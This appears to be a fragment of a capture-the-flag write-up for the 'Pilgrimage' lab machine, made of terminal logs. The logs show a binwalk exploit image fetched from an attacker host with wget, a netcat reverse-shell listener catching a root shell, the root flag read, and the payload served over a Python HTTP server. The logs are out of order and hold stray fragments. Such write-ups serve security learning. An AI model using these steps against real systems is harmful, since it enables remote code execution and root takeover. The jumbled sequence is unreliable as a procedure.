 emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ ls
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$ wget 10.10.14.181/binwalk_exploit.png
--2023-06-25 16:11:27--  http://10.10.14.181/binwalk_exploit.png
Connecting to 10.10.14.181:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 681 [image/png]
Saving to: 'binwalk_exploit.png'
binwalk_exploit.png 100%[=======================================================>] 681 --.-KB/s in 0s
2023-06-25 16:11:28 (52.1 MB/s) - 'binwalk_exploit.png' saved [681/681]
emily@pilgrimage:/var/www/pilgrimage.htb/shrunk$
❯ sudo su
[sudo] password for sexcott:
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.181] from (UNKNOWN) [10.129.33.41] 45264
whoami
root
find / -type f -name root.txt 2>/dev/null | xargs cat
cal netcat listener.
❯ ls
binwalk_exploit.png binwalk_rce.py credentials.txt
exploit
❯ ls
binwalk_exploit.png binwalk_rce.py credentials.txt
exploit
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.33.41 - - [24/Jun/2023 23:15:35] "GET /binwalk_exploit.
png HTTP/1.1" 200 -
OpenVPN Pilgrimage